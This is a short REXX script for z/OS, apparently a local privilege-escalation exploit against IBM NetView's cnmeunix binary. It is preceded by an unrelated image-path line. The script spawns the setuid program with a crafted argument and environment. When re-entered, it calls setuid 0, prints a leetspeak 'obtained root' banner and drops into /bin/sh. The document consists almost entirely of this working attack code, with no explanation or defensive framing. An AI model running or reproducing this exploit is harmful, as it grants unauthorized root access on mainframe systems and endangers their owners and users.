 /* REXX */
call syscalls 'ON'
address syscall
if __argv.2=='kuku' then do
say '[>] 0bt41n3d r00t!$#'
address syscall 'setuid 0'
address sh '/bin/sh'
exit
end
parm.0=2
parm.1=__argv.1
parm.2='kuku'
env.0=1
env.1='_BPC_SHAREAS=NO'
'spawn /usr/lpp/netview/cnmeunix 0 . parm. env.'
address syscall 'wait wret.'